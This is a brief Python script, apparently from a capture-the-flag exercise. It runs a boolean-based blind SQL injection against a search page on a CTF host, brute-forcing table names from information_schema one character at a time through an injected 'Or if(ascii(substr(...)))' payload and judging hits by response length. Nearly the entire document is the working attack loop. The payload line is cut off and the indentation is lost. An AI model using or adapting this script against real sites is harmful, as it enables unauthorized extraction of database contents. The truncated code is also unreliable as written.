 import requests
result_data = []
for j in range(0, 5):
result = ""
print(f"Row: {j + 1}")
for i in range(1, 30):
found = False
for ascii in range(32, 127):
payload = (f"33333%' Or if(ascii(substr((select table_name from infOrmation_schema.tables where table_schema='spec5' limit {j},1),{i},1))=
r = requests.get("http://ctf.segfaulthub.com:2984/spec5/search.php", params={"q": payload})
if len(r.text) > 1000:
result += chr(ascii)
print(f"[{i}] {chr(ascii)} → Current Progress: {result}")
found = True
break
if not found:
print("End")
break
result_data.append(result)
for idx, name in enumerate(result_data, 1):
print(f"{idx}. {name}")